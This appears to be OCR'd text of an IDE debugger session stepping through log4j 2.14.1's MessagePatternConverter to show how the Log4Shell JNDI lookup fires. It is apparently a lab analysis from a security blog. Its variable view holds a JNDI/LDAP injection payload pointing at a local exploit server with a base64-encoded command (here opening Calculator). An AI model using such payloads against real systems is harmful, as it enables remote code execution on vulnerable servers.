 log4j-core-2.14.1-sources.jar 〉 org 〉 apache 〉 logging 〉 log4j 〉 core 〉 pattern 〉 MessagePatternConverter
Test
Test.java DefaultReliabilityStrategy.java LoggerConfig.java AppenderControl.java AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java Runtime.java JndiManager.java
1: Project
7: Structure
2: Favorites
Ant
Maven
Database
111 @Override
112 public void format(final LogEvent event, final StringBuilder toAppendTo) { event: MutableLogEvent@1576 toAppendTo: "10:44:38.112 [main] ERROR Test - "
113 final Message msg = event.getMessage(); msg: MutableLogEvent@1576
114 if (msg instanceof StringBuilderFormattable) {
115
116 final boolean doRender = textRenderer != null; doRender: false textRenderer: null
117 final StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo; workingBuilder: "10:44:38.112 [main] ERROR Test - " doRender: false toAppendTo: "10:44:38.112 [main]
118
119 final int offset = workingBuilder.length(); offset: 33
120 if (msg instanceof MultiFormatStringBuilderFormattable) {
121 ((MultiFormatStringBuilderFormattable) msg).formatTo(formats, workingBuilder); formats: {}
122 } else {
123 ((StringBuilderFormattable) msg).formatTo(workingBuilder); msg: MutableLogEvent@1576
124 }
125
126 // TODO can we optimize this?
127 if (config != null && !noLookups) { noLookups: false
128 for (int i = offset; i < workingBuilder.length() - 1; i++) { i: 33
129 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 33
130 final String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
131 workingBuilder.setLength(offset); offset: 33
132 workingBuilder.append(config.getStrSubstitutor().replace(event, value)); workingBuilder: "10:44:38.112 [main] ERROR Test - " config: DefaultConfiguration@1580 event: MutableLogEvent@
133 }
134 }
135 }
136 if (doRender) {
137 textRenderer.render(workingBuilder, toAppendTo);
138 }
139 return;
Debug: Test
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:120, AppenderControl (org.apache.logging.log4j.core.config)
callAppender:84, AppenderControl (org.apache.logging.log4j.core.config)
callAppenders:540, LoggerConfig (org.apache.logging.log4j.core.config)
processLogEvent:498, LoggerConfig (org.apache.logging.log4j.core.config)
Variables
this = {MessagePatternConverter@1578}
event = {MutableLogEvent@1576}
toAppendTo = {StringBuilder@1577} "10:44:38.112 [main] ERROR Test - "
msg = {MutableLogEvent@1576}
doRender = false
workingBuilder = {StringBuilder@1577} "10:44:38.112 [main] ERROR Test - "
offset = 33
i = 33
value = "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
textRenderer = null
config = {DefaultConfiguration@1580}
Mem
.. Count
loaded. Lo
initsec blog.gm7.org
6: Problems 5: Debug TODO Terminal 8: Services Build Event Log
All files are up-to-date (a minute ago) 132:1 LF UTF-8 4 spaces